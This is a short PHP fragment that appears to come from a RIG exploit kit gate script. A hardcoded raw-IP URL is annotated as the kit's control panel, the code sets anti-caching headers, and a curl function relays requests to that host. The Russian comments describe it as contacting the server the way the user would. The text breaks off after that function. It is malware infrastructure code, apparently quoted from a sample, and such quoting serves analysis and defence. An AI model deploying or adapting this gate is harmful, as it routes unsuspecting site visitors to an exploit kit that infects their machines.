 <?php
$real_url = 'http://77.244.222.26./.api.php'; # ← RIG EK CONTROL PANEL
// убивает кеш
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");
header("Last-Modified: " . gmdate("D, d M Y H:i:s", 10000) . " GMT");
header("Cache-Control: no-store, no-cache, must-revalidate");
header('Content-Type: text/plain; charset=UTF-8', true);
header("Cache-Control: post-check=0, pre-check=0", false);
header("Pragma: no-cache");
// функция обращеется к серверу, так-же как и пользователь на сервере.
function go($url){
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_HEADER, false);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    $result = curl_exec($ch);
    curl_close($ch);
    return $result;
}